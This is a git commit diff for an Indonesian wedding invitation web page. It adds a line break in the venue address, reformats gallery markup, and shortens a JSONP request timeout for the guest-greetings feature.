





==== commit 19f48b4c: "Fix ucapan instant: localStorage cache, timeout 7s + fetch/JSONP paralel, preload" ====
--- a/index.html
+++ b/index.html
@@ -2871,7 +2871,8 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>MIS. MIFTAHUSSA'ADAH Kp. Tegal
+																					<b>MIS. MIFTAHUSSA'ADAH <br> Kp.
+																						Tegal
 																						Racak</b> RT/RW 18/007,
 																					Ds. Cariu, Kec. Cariu, Bogor (Rumah
 																					mempelai wanita)
@@ -3043,7 +3044,8 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>MIS. MIFTAHUSSA'ADAH Kp. Tegal
+																					<b>MIS. MIFTAHUSSA'ADAH <br> Kp.
+																						Tegal
 																						Racak</b> RT/RW 18/007,
 																					Ds. Cariu, Kec. Cariu, Bogor (Rumah
 																					mempelai wanita)
@@ -3354,14 +3356,12 @@
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
-														href="./Fotoku/Ganti1.jpeg"
-														data-elementor-open-lightbox="yes"
+														href="./Fotoku/Ganti1.jpeg" data-elementor-open-lightbox="yes"
 														data-elementor-lightbox-slideshow="17f5026"
 														data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwNiwidXJsIjoiLlwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTBcLzQuanBlZyIsInNsaWRlc2hvdyI6IjE3ZjUwMjYifQ%3D%3D">
 														<div class="e-gallery-image elementor-gallery-item__image"
-															data-thumbnail="./Fotoku/Ganti1.jpeg"
-															data-width="1000" data-height="1000" aria-label=""
-															role="img"></div>
+															data-thumbnail="./Fotoku/Ganti1.jpeg" data-width="1000"
+															data-height="1000" aria-label="" role="img"></div>
 														<div class="elementor-gallery-item__overlay"></div>
 													</a>
 													<a class="e-gallery-item elementor-gallery-item elementor-animated-content"
@@ -7080,7 +7080,7 @@
 			function jsonp(url, cbName) {
 				return new Promise(function (resolve) {
 					var done = false;
-					var t = setTimeout(function () { cleanup(); resolve(null); }, 8000);
+					var t = setTimeout(function () { cleanup(); resolve(null); }, 6000);
 					function cleanup() {
 						clearTimeout(t);
